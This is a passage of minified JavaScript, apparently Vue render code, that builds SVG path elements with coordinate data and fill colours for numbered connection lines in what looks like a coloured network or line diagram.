2711.28H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-162","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2761.04L1972.1 2720.26H1979.1L1979.1 2761.04H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-163","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2865.75L1972.1 2770.3H1979.1L1979.1 2865.75H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-169","fill-rule":"evenodd","clip-rule":"evenodd",d:"M805.83 2002.6V1957H812.83V2004.31H812.824C812.748 2013.67 812.006 2020.52 809.407 2026.79C806.656 2033.43 801.97 2039.06 794.739 2046.29L794.764 2046.32L770.155 2070.9L765.207 2065.95L789.791 2041.39L789.766 2041.36C796.891 2034.24 800.742 2029.42 802.941 2024.11C805.139 2018.81 805.83 2012.68 805.83 2002.6Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-170",d:"M744.79 2100.35C742.592 2105.66 741.9 2111.79 741.9 2121.87V2157.81H734.9V2121.87C734.9 2111.63 735.569 2104.32 738.323 2097.67C740.189 2093.17 742.944 2089.13 746.779 2084.74L751.742 2089.71C748.4 2093.58 746.237 2096.86 744.79 2100.35Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-171","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2166.41V2201.72H734.9V2166.41H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-172","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2210.51V2245.71H734.9V2210.51H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-173","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2271.18V2374.16H734.9V2271.18H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-174","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2382.99V2458.53H734.9V2382.99H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-175","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2467.38V2542.63H734.9V2467.38H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-176","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2550.99V2626.34H734.9V2550.99H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-177","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2635.22V2710.38H734.9V2635.22H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-178","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2718.99V2793H734.9V2718.99H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-61",d:"M1210.49 2097.31L1226.53 2081.28L1231.48 2086.22L1215.46 2102.24L1215.48 2102.26C1206.54 2111.2 1201.6 2117.36 1198.77 2124.18C1195.94 2131.01 1195.07 2138.85 1195.07 2151.51V2153.75H1188.07V2151.51C1188.07 2138.68 1188.92 2129.67 1192.3 2121.5C1195.68 2113.34 1201.46 2106.38 1210.51 2097.33L1210.49 2097.31Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-179","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1780.5 1901.92H1616.25V1894.92H1780.5V1901.92Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-180",d:"M1802.98 1891.23C1809.8 1888.4 1815.96 1883.47 1824.9 1874.53L1885.34 1814.09L1890.29 1819.04L1829.85 1879.48C1820.79 1888.54 1813.82 1894.31 1805.66 1897.69C1802.71 1898.92 1799.65 1899.81 1796.34 1900.45L1795.57 1893.46C1798.25 1892.91 1800.67 1892.18 1802.98 1891.23Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-181","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1896.76 1802.76L2083.65 1615.86L2088.59 1620.81L1901.71 1807.71L1896.76 1802.76Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-182","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2099.02 1600.5L2215.63 1483.87L2220.58 1488.82L2103.96 1605.44L2099.02 1600.5Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-183","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2228 1471.5L2262 1437.5L2266.95 1442.45L2232.95 1476.45L2228 1471.5Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-184","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2268.35 1431.1L2292.41 1407.03L2297.36 1411.98L2273.3 1436.05L2268.35 1431.1Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-185","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2359.92 1349.42L2310.42 1398.92L2305.47 1393.97L2354.97 1344.47L2359.92 1349.42Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-191","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1222 2850.01H1311.75V2857.01H1222V2850.01Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-192",d:"M1391.11 2858.18C1396.99 2864.12 1399.15 2873.03 1399.15 2884.53V2935.5H1392.15V2884.53C1392.15 2873.64 1390.05 2867.06 1386.13 2863.1C1382.23 2859.15 1375.75 2857.03 1365.02 2857.03H1320.75V2850.03H1365.02C1376.39 2850.03 1385.23 2852.22 1391.11 2858.18Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-193","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1399.15 2950.5L1399.15 2995.53L1392.15 2995.53L1392.15 2950.5L1399.15 2950.5Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-194",d:"M1390.96 3033.78C1385.02 3039.66 1376.11 3041.82 1364.61 3041.82H1254.5V3034.82H1364.61C1375.49 3034.82 1382.08 3032.72 1386.04 3028.8C1389.99 3024.9 1392.11 3018.42 1392.11 3007.69V3004.5H1399.11V3007.69C1399.11 3019.06 1396.92 3027.9 1390.96 3033.78Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-195","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1106.57 3034.82H1245.37V3041.82H1106.57V3034.82Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-196","fill-rule":"evenodd","clip-rule":"evenodd",d:"M970 3034.82H1097.25V3041.82H970V3034.82Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-197","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1854.19 977.552L1855.67 975.74C1856.18 975.111 1856.61 974.41 1856.93 973.655L1857.81 971.559L1859.78 972.707C1869.04 978.121 1878.2 983.7 1887.25 989.442L1889.25 990.715L1887.66 992.474C1887.11 993.076 1886.65 993.755 1886.29 994.492L1885.31 996.504L1883.42 995.305C1874.46 989.618 1865.39 984.092 1856.21 978.731L1854.19 977.552ZM1882.79 992.541C1883.36 992.899 1883.93 993.257 1884.49 993.616C1884.64 993.315 1884.8 993.021 1884.97 992.737C1885.15 992.452 1885.33 992.175 1885.53 991.908C1885.73 991.639 1885.95 991.379 1886.17 991.131C1885.6 990.769 1885.03 990.408 1884.46 990.047C1876.56 985.058 1868.58 980.192 1860.51 975.452C1859.93 975.112 1859.35 974.773 1858.77 974.434C1858.64 974.743 1858.49 975.045 1858.33 975.338C1858.17 975.632 1858 975.918 1857.82 976.195C1857.63 976.474 1857.43 976.744 1857.22 977.004C1857.8 977.343 1858.38 977.684 1858.96 978.025C1866.99 982.739 1874.93 987.578 1882.79 992.541Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-198","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2129.58 1231.61L2128.28 1229.75C2066.59 1141.22 1990.79 1066.86 1901.03 1006.78L1899.17 1005.54L1900.62 1003.83C1901.14 1003.21 1901.58 1002.52 1901.91 1001.77L1902.88 999.598L1904.85 1000.92C1995.37 1061.48 2071.82 1136.48 2134.02 1225.75L2135.31 1227.59L2132.17 1229.27L2129.58 1231.61ZM2131.23 1225.24C2131.62 1225.79 2132 1226.34 2132.38 1226.89L2131.01 1227.62L2129.92 1228.6C2129.54 1228.05 2129.15 1227.5 2128.77 1226.95C2067.53 1139.49 1992.49 1065.88 1903.81 1006.24C1903.26 1005.87 1902.7 1005.49 1902.14 1005.12C1902.36 1004.87 1902.56 1004.6 1902.75 1004.33C1902.94 1004.05 1903.12 1003.77 1903.29 1003.48C1903.45 1003.19 1903.6 1002.89 1903.74 1002.58C1904.3 1002.96 1904.86 1003.33 1905.42 1003.71C1994.44 1063.56 2069.77 1137.45 2131.23 1225.24Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-199","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2139.38 1244.82L2141.25 1243.76C2141.96 1243.36 2142.6 1242.86 2143.17 1242.28L2144.89 1240.51L2146.26 1242.57C2158.23 1260.5 2169.23 1278.59 2179.87 1297.42L2181 1299.43L2178.85 1300.27C2178.19 1300.53 2177.6 1300.94 2177.13 1301.46L2175.27 1303.52L2173.91 1301.1C2163.32 1282.34 2152.48 1264.44 2140.58 1246.61L2139.38 1244.82ZM2175.65 1300.12C2175.91 1299.83 2176.2 1299.56 2176.52 1299.32C2176.74 1299.14 2176.98 1298.99 2177.22 1298.84C2177.51 1298.68 2177.81 1298.53 2178.13 1298.41C2177.79 1297.82 2177.46 1297.24 2177.13 1296.65C2167.16 1279.08 2156.86 1262.15 2145.73 1245.37C2145.35 1244.81 2144.97 1244.24 2144.6 1243.68C2144.26 1244.03 2143.89 1244.35 2143.51 1244.65C2143.36 1244.76 2143.21 1244.87 2143.06 1244.98C2142.8 1245.16 2142.52 1245.34 2142.24 1245.5C2142.61 1246.05 2142.98 1246.61 2143.35 1247.16C2154.47 1263.92 2164.67 1280.75 2174.62 1298.31C2174.96 1298.91 2175.31 1299.52 2175.65 1300.12Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-200","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2178.48 1309.39L2181.25 1308.93C2181.96 1308.81 2182.62 1308.52 2183.18 1308.11L2185.03 1306.73L2186.13 1308.76C2213.67 1359.35 2236.48 1413.25 2253.67 1469.37L2254.37 1471.67L2251.98 1471.94C2251.15 1472.04 2250.36 1472.25 2249.63 1472.56L2247.59 1473.42L2246.94 1471.3C2229.88 1415.62 2207.16 1362.06 2179.82 1311.86L2178.48 1309.39ZM2248.85 1470.72C2249.16 1470.59 2249.47 1470.47 2249.79 1470.37C2250.11 1470.27 2250.43 1470.19 2250.76 1470.12C2251.08 1470.05 2251.42 1470 2251.75 1469.96C2251.56 1469.31 2251.36 1468.66 2251.16 1468.02C2234.28 1413.38 2212.07 1360.87 2185.33 1311.48C2185.01 1310.89 2184.69 1310.3 2184.37 1309.71C2184.1 1309.92 2183.81 1310.1 2183.5 1310.26C2183.27 1310.38 2183.02 1310.49 2182.77 1310.59C2182.39 1310.73 2181.99 1310.84 2181.58 1310.9C2181.91 1311.51 2182.24 1312.13 2182.57 1312.74C2209.22 1361.95 2231.44 1414.35 2248.26 1468.8C2248.46 1469.44 2248.65 1470.08 2248.85 1470.72Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-201","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2252.25 1489.33L2254.43 1488.96C2255.25 1488.82 2256.02 1488.56 2256.74 1488.2L2258.9 1487.14L2259.55 1489.46C2271.96 1533.8 2280.94 1579.56 2286.17 1626.4C2286.17 1626.4 2286.17 1626.4 2286.17 1626.4L2286.17 1626.41C2287.25 1636.17 2287.87 1645.97 2288.19 1653.94C2288.93 1671.25 2287.15 1681.45 2279.96 1692L2278.43 1694.25L2276.74 1692.12C2276.23 1691.47 2275.62 1690.9 2274.95 1690.43L2273.35 1689.31L2274.43 1687.68C2280.21 1679.03 2281.89 1670.58 2281.19 1654.23L2281.19 1654.23L2281.19 1654.22C2280.89 1646.37 2280.27 1636.75 2279.21 1627.18C2274.03 1580.76 2265.14 1535.41 2252.85 1491.47L2252.25 1489.33ZM2281.2 1626.96C2282.26 1636.58 2282.88 1646.26 2283.19 1654.14L2283.19 1654.14C2283.9 1670.68 2282.21 1679.63 2276.1 1688.79C2276.37 1688.98 2276.64 1689.19 2276.89 1689.41C2277.41 1689.85 2277.88 1690.34 2278.31 1690.88C2278.71 1690.29 2279.09 1689.71 2279.45 1689.13C2285.35 1679.68 2286.88 1670.13 2286.19 1654.02C2285.88 1646.08 2285.26 1636.34 2284.18 1626.63L2284.18 1626.62C2279.05 1580.58 2270.27 1535.58 2258.17 1491.95C2257.99 1491.3 2257.81 1490.65 2257.63 1490C2257.33 1490.15 2257.02 1490.28 2256.7 1490.4C2256.39 1490.52 2256.07 1490.62 2255.75 1490.71C2255.43 1490.8 2255.1 1490.87 2254.77 1490.93C2254.95 1491.57 2255.13 1492.22 2255.31 1492.86C2267.35 1536.3 2276.09 1581.11 2281.2 1626.96Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-202","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2217.38 1746.63L2262.36 1701.58L2263.77 1703.13C2264.32 1703.73 2264.96 1704.25 2265.66 1704.68L2267.84 1706L2222.33 1751.58L2217.38 1746.63ZM2222.33 1748.75L2220.2 1746.63L2262.29 1704.48C2262.51 1704.72 2262.74 1704.94 2262.98 1705.16C2262.98 1705.17 2262.99 1705.18 2263 1705.18C2263.5 1705.64 2264.04 1706.04 2264.62 1706.39L2222.33 1748.75Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-203","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2051.92 1912.47L2198.94 1765.43L2203.89 1770.38L2056.78 1917.5L2055.39 1915.71C2054.86 1915.04 2054.26 1914.42 2053.6 1913.87L2051.92 1912.47ZM2056.96 1914.48L2201.06 1770.38L2198.94 1768.26L2054.88 1912.33C2055.13 1912.54 2055.38 1912.77 2055.62 1913C2055.86 1913.23 2056.1 1913.47 2056.32 1913.72C2056.54 1913.97 2056.76 1914.22 2056.96 1914.48Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-204","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2035.44 1929.04L2036.84 1930.77C2037.38 1931.44 2037.99 1932.05 2038.66 1932.58L2040.4 1933.98L1984.49 1989.9L1983.1 1988.07C1982.61 1987.43 1982.02 1986.85 1981.37 1986.36L1979.51 1984.98L2035.44 1929.04ZM1982.56 1984.76C1982.83 1984.96 1983.09 1985.17 1983.33 1985.39C1983.58 1985.61 1983.82 1985.85 1984.05 1986.1C1984.27 1986.34 1984.49 1986.6 1984.69 1986.86L2037.41 1934.14C2037.15 1933.93 2036.89 1933.71 2036.65 1933.49C2036.41 1933.26 2036.17 1933.02 2035.94 1932.78C2035.71 1932.54 2035.5 1932.28 2035.29 1932.03L1982.56 1984.76Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-205","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1967.73 1996.13L1969.11 1998.03C1969.59 1998.69 1970.16 1999.28 1970.8 1999.78L1972.59 2001.17L1899.69 2074.07L1898.3 2072.28C1897.8 2071.63 1897.21 2071.06 1896.55 2070.58L1894.67 2069.2L1967.73 1996.13ZM1897.73 2068.96C1898 2069.16 1898.26 2069.37 1898.51 2069.59C1898.77 2069.81 1899.01 2070.05 1899.23 2070.29C1899.46 2070.53 1899.68 2070.79 1899.88 2071.05L1969.57 2001.36C1969.31 2001.15 1969.06 2000.93 1968.81 2000.71C1968.57 2000.48 1968.34 2000.24 1968.12 1999.99C1967.89 1999.74 1967.69 1999.47 1967.49 1999.2L1897.73 2068.96Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-206","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1888.14 2085.76L1833.44 2140.45L1833.44 2140.46L1833.44 2140.46L1833.44 2140.46C1787.8 2185.85 1734.75 2223.8 1676.28 2252.35L1674.18 2253.38L1673.49 2251.15C1673.25 2250.36 1672.89 2249.62 1672.45 2248.95L1671.19 2247.05L1673.24 2246.05C1731 2217.84 1783.4 2180.35 1828.5 2135.5C1828.5 2135.5 1828.5 2135.5 1828.5 2135.5L1883.26 2080.74L1884.64 2082.63C1885.12 2083.28 1885.69 2083.87 1886.34 2084.37L1888.14 2085.76ZM1829.91 2136.92C1785.13 2181.45 1733.17 2218.76 1675.92 2246.96C1675.32 2247.26 1674.72 2247.55 1674.11 2247.85C1674.3 2248.12 1674.47 2248.41 1674.63 2248.71C1674.79 2249 1674.93 2249.3 1675.06 2249.61C1675.19 2249.92 1675.3 2250.23 1675.4 2250.56C1676.01 2250.26 1676.61 2249.96 1677.22 2249.67C1734.77 2221.32 1787.01 2183.81 1832.03 2139.04L1832.03 2139.04L1885.12 2085.95C1884.85 2085.75 1884.6 2085.53 1884.35 2085.3C1884.11 2085.08 1883.88 2084.84 1883.66 2084.59C1883.43 2084.34 1883.22 2084.07 1883.03 2083.8L1829.91 2136.92Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-207","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1656.47 2253.91L1657.12 2256.1C1657.35 2256.88 1657.7 2257.62 1658.13 2258.3L1659.41 2260.27L1657.27 2261.22C1635.99 2270.68 1614.04 2278.92 1591.52 2285.84L1588.74 2286.7L1588.94 2283.79C1588.95 2283.69 1588.95 2283.58 1588.95 2283.48C1588.95 2282.85 1588.82 2282.26 1588.6 2281.73L1587.73 2279.69L1589.85 2279.03C1611.95 2272.22 1633.49 2264.13 1654.39 2254.84L1656.47 2253.91ZM1590.44 2280.94C1590.57 2281.25 1590.67 2281.57 1590.76 2281.89C1590.78 2282 1590.81 2282.1 1590.83 2282.21C1590.91 2282.62 1590.95 2283.04 1590.95 2283.48C1590.95 2283.63 1590.95 2283.78 1590.94 2283.93C1591.43 2283.78 1591.91 2283.63 1592.4 2283.48C1592.59 2283.42 1592.77 2283.36 1592.95 2283.31C1614.04 2276.74 1634.62 2269.01 1654.61 2260.21C1655.23 2259.94 1655.84 2259.66 1656.46 2259.39C1656.27 2259.11 1656.11 2258.82 1655.95 2258.52C1655.8 2258.23 1655.66 2257.92 1655.53 2257.61C1655.41 2257.3 1655.3 2256.99 1655.2 2256.67C1654.59 2256.94 1653.97 2257.21 1653.36 2257.48C1633.57 2266.19 1613.22 2273.84 1592.36 2280.35C1591.72 2280.55 1591.08 2280.75 1590.44 2280.94Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-208","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1582.66 2288.5L1579.85 2289.3C1544.82 2299.27 1508.46 2306.09 1471.1 2309.42L1468.81 2309.62L1468.92 2307.33C1468.93 2307.19 1468.93 2307.05 1468.93 2306.9C1468.93 2306.21 1468.85 2305.54 1468.7 2304.91L1468.16 2302.65L1470.46 2302.45C1507.25 2299.17 1543.05 2292.47 1577.55 2282.67L1579.69 2282.07L1580.07 2284.25C1580.19 2284.96 1580.48 2285.61 1580.9 2286.17L1582.66 2288.5ZM1578.1 2284.6C1577.45 2284.78 1576.81 2284.96 1576.16 2285.14C1542.77 2294.5 1508.17 2300.97 1472.65 2304.26C1471.98 2304.32 1471.31 2304.38 1470.64 2304.44C1470.72 2304.76 1470.78 2305.09 1470.83 2305.43C1470.87 2305.76 1470.9 2306.09 1470.92 2306.42C1470.93 2306.58 1470.93 2306.74 1470.93 2306.9C1470.93 2307.08 1470.93 2307.25 1470.92 2307.43C1471.59 2307.37 1472.26 2307.31 1472.93 2307.25C1508.74 2303.93 1543.62 2297.4 1577.27 2287.95C1577.95 2287.76 1578.63 2287.57 1579.3 2287.37C1578.96 2286.92 1578.68 2286.42 1578.46 2285.88C1578.42 2285.78 1578.38 2285.67 1578.35 2285.57C1578.24 2285.25 1578.15 2284.93 1578.1 2284.6Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-209","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1290.25 2297.87L1291.4 2295.57C1291.69 2294.97 1291.86 2294.3 1291.86 2293.58L1291.86 2293.55L1291.84 2291.05L1294.28 2291.58C1334.18 2300.22 1375.61 2304.77 1418.1 2304.77C1428.7 2304.77 1439.23 2304.49 1449.69 2303.93L1452 2303.8L1451.79 2306.11C1451.76 2306.37 1451.75 2306.63 1451.75 2306.9C1451.75 2307.47 1451.8 2308.02 1451.91 2308.55L1452.34 2310.8L1450.05 2310.92C1439.47 2311.48 1428.82 2311.77 1418.1 2311.77C1375.09 2311.77 1333.16 2307.16 1292.76 2298.41L1290.25 2297.87ZM1293.19 2296.46C1293.85 2296.6 1294.52 2296.75 1295.19 2296.89C1334.83 2305.33 1375.94 2309.77 1418.1 2309.77C1428.1 2309.77 1438.05 2309.52 1447.93 2309.03C1448.6 2308.99 1449.27 2308.96 1449.94 2308.92C1449.88 2308.6 1449.83 2308.26 1449.8 2307.93C1449.77 2307.6 1449.75 2307.27 1449.75 2306.93C1449.75 2306.92 1449.75 2306.91 1449.75 2306.9C1449.75 2306.57 1449.77 2306.25 1449.8 2305.93C1449.12 2305.96 1448.45 2306 1447.78 2306.03C1437.95 2306.52 1428.05 2306.77 1418.1 2306.77C1376.17 2306.77 1335.27 2302.35 1295.85 2293.96C1295.26 2293.84 1294.67 2293.71 1294.07 2293.58C1294 2293.56 1293.93 2293.55 1293.86 2293.53L1293.86 2293.58C1293.86 2293.91 1293.84 2294.23 1293.79 2294.54C1293.74 2294.88 1293.67 2295.2 1293.57 2295.52C1293.46 2295.84 1293.34 2296.16 1293.19 2296.46Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-210","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1175.08 2259.48L1176.47 2257.5C1176.94 2256.84 1177.31 2256.11 1177.58 2255.33L1178.29 2253.25L1180.29 2254.15C1212.76 2268.69 1246.8 2280.35 1282.09 2288.8L1284.49 2289.37L1283.44 2291.6C1283.17 2292.18 1283.01 2292.82 1283.01 2293.5C1283.01 2293.55 1283.01 2293.59 1283.01 2293.63L1283.09 2296.24L1280.55 2295.63C1244.75 2287.07 1210.22 2275.24 1177.29 2260.47L1175.08 2259.48ZM1279.02 2293.2C1279.44 2293.3 1279.85 2293.4 1280.27 2293.5C1280.52 2293.56 1280.77 2293.62 1281.02 2293.68C1281.01 2293.62 1281.01 2293.56 1281.01 2293.5C1281.01 2293.22 1281.03 2292.94 1281.07 2292.67C1281.11 2292.33 1281.18 2292.01 1281.27 2291.69C1281.37 2291.36 1281.49 2291.05 1281.63 2290.75C1280.97 2290.59 1280.31 2290.43 1279.65 2290.27C1245.6 2282 1212.72 2270.74 1181.3 2256.79C1180.69 2256.52 1180.08 2256.25 1179.47 2255.97C1179.36 2256.29 1179.24 2256.6 1179.1 2256.9C1178.97 2257.2 1178.83 2257.49 1178.67 2257.77C1178.5 2258.07 1178.31 2258.36 1178.11 2258.65C1178.73 2258.93 1179.35 2259.2 1179.97 2259.48C1211.61 2273.53 1244.72 2284.87 1279.02 2293.2Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-211","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1009.19 2146.77L1011.23 2145.38C1011.91 2144.92 1012.52 2144.36 1013.04 2143.73L1014.41 2142.07L1015.96 2143.56C1058.68 2184.39 1107.61 2218.77 1161.18 2245.16L1163.14 2246.13L1162.01 2248C1161.59 2248.69 1161.27 2249.44 1161.06 2250.24L1160.43 2252.6L1158.24 2251.52C1103.9 2224.77 1054.28 2189.89 1010.98 2148.48L1009.19 2146.77ZM1157.3 2248.82C1157.91 2249.12 1158.51 2249.42 1159.12 2249.72C1159.22 2249.35 1159.34 2248.98 1159.48 2248.62C1159.59 2248.35 1159.7 2248.09 1159.82 2247.84C1159.97 2247.54 1160.13 2247.24 1160.3 2246.96C1159.7 2246.66 1159.1 2246.37 1158.5 2246.07C1106.05 2220.01 1058.07 2186.29 1016.03 2146.39C1015.55 2145.93 1015.06 2145.47 1014.58 2145.01C1014.37 2145.26 1014.14 2145.51 1013.91 2145.75C1013.78 2145.88 1013.64 2146.01 1013.5 2146.13C1013.14 2146.46 1012.76 2146.76 1012.36 2147.03C1012.85 2147.5 1013.34 2147.97 1013.83 2148.44C1056.16 2188.64 1104.47 2222.59 1157.3 2248.82Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-212","fill-rule":"evenodd","clip-rule":"evenodd",d:"M771.24 1815.86V1818.68C771.24 1828.76 771.932 1834.89 774.129 1840.2C776.323 1845.49 780.165 1850.31 787.269 1857.42C798.475 1868.17 810.118 1876.37 821.702 1884.52L821.718 1884.53C827.29 1888.45 832.853 1892.37 838.307 1896.54C855.068 1909.34 870.518 1924.33 881.663 1949.15L881.679 1949.18L881.694 1949.22C910.15 2016.49 950.891 2077.31 1001.11 2128.85L1002.61 2130.39L1000.96 2131.78C1000.34 2132.3 999.788 2132.91 999.336 2133.59L997.966 2135.65L996.238 2133.88C945.365 2081.7 904.089 2020.12 875.262 1951.98C864.759 1928.61 850.265 1914.48 834.058 1902.1C828.855 1898.12 823.447 1894.32 817.907 1890.42L817.86 1890.38C806.206 1882.17 794.006 1873.58 782.397 1862.45L782.371 1862.42L782.345 1862.39C775.105 1855.15 770.414 1849.52 767.662 1842.87C764.909 1836.23 764.24 1828.92 764.24 1818.68V1814.95L766.668 1815.48L766.674 1815.49L766.699 1815.49C766.721 1815.5 766.755 1815.5 766.797 1815.51C766.882 1815.53 767.001 1815.55 767.137 1815.58C767.423 1815.63 767.725 1815.68 767.928 1815.71C768.168 1815.73 768.504 1815.75 768.803 1815.77C768.948 1815.78 769.076 1815.78 769.167 1815.78L769.273 1815.79L769.3 1815.79L769.308 1815.79L771.24 1815.86ZM877.095 1951.18C905.556 2018.46 946.195 2079.33 996.25 2131.02C996.722 2131.51 997.196 2132 997.67 2132.48C997.936 2132.09 998.228 2131.7 998.544 2131.35C998.672 2131.2 998.804 2131.06 998.94 2130.92C999.174 2130.68 999.42 2130.46 999.676 2130.24C999.209 2129.77 998.744 2129.29 998.279 2128.81C948.532 2077.4 908.143 2016.88 879.852 1950L879.845 1949.98L879.839 1949.97C868.876 1925.56 853.698 1910.81 837.093 1898.13C831.67 1893.98 826.133 1890.09 820.551 1886.16C808.974 1878.01 797.205 1869.72 785.87 1858.85C778.722 1851.7 774.636 1846.65 772.281 1840.96C769.925 1835.27 769.24 1828.8 769.24 1818.68V1817.79C769.24 1817.79 768.74 1817.77 768.24 1817.74C768.058 1817.73 767.877 1817.71 767.719 1817.7C767.136 1817.63 766.24 1817.44 766.24 1817.44V1818.68C766.24 1818.95 766.241 1819.22 766.242 1819.48C766.277 1829.24 766.984 1836.01 769.509 1842.11C772.103 1848.37 776.554 1853.77 783.76 1860.98L783.771 1860.99L783.782 1861C795.281 1872.03 807.378 1880.55 819.059 1888.78C824.592 1892.68 830.033 1896.51 835.272 1900.51C851.64 1913.01 866.408 1927.39 877.095 1951.18Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-213","fill-rule":"evenodd","clip-rule":"evenodd",d:"M764.485 1656.6H771.485V1781.75H764.485V1656.6ZM769.485 1779.75H766.485V1658.6H769.485V1779.75Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-214","fill-rule":"evenodd","clip-rule":"evenodd",d:"M717.502 1532.17L722.657 1527.71L753.545 1558.29C760.79 1565.53 765.483 1571.17 768.237 1577.81C770.991 1584.46 771.66 1591.76 771.66 1602.01V1628H764.66V1602.01C764.66 1591.93 763.969 1585.8 761.77 1580.49C759.572 1575.19 755.721 1570.36 748.597 1563.24L748.595 1563.23L717.502 1532.17ZM750.009 1561.82L750.011 1561.82C757.169 1568.98 761.261 1574.04 763.618 1579.73C765.975 1585.42 766.66 1591.89 766.66 1602.01V1626H769.66V1602.01C769.66 1591.81 768.985 1584.84 766.389 1578.58C763.794 1572.32 759.341 1566.91 752.131 1559.7L722.395 1529.81L719.825 1532.17L750.009 1561.82Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-215","fill-rule":"evenodd","clip-rule":"evenodd",d:"M699.21 1323.95V1481.23C699.21 1491.31 699.899 1497.44 702.095 1502.75C703.402 1505.91 705.477 1509.1 708.336 1512.54L710.497 1515.14L705.898 1520L703.111 1517.27C699.858 1513.38 697.308 1509.48 695.627 1505.42C692.876 1498.78 692.21 1491.47 692.21 1481.23V1323.95L699.21 1323.95ZM697.21 1325.95L694.21 1325.95V1481.23C694.21 1491.43 694.883 1498.4 697.475 1504.66C698.838 1507.95 700.827 1511.17 703.378 1514.42C703.786 1514.94 705.461 1516.74 705.898 1517.27L708.033 1515.5C705.096 1511.96 701.656 1506.92 700.247 1503.51C697.893 1497.82 697.21 1491.35 697.21 1481.23V1325.95Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-216","fill-rule":"evenodd","clip-rule":"evenodd",d:"M716.189 1225.39L715.131 1227.11C701.271 1249.61 699.271 1266.96 699.271 1297.72V1307.09H692.271V1297.72C692.271 1266.47 694.364 1247.5 709.231 1223.37L710.357 1221.54L713.248 1223.61L716.189 1225.39ZM709.894 1226.13C710.233 1225.56 710.58 1224.99 710.934 1224.41L712.145 1225.28L713.428 1226.06C713.075 1226.63 712.73 1227.2 712.392 1227.77C699.179 1249.93 697.271 1267.6 697.271 1297.72V1305.09H694.271V1297.72C694.271 1267.36 696.255 1248.99 709.894 1226.13Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-217","fill-rule":"evenodd","clip-rule":"evenodd",d:"M768.994 1148.26L770.498 1150.02C771.027 1150.64 771.643 1151.18 772.326 1151.62L774.255 1152.88L772.74 1154.62C756.922 1172.72 741.848 1191.5 727.564 1210.89L726.066 1212.93L724.43 1211C723.902 1210.38 723.285 1209.84 722.6 1209.39L720.832 1208.23L722.086 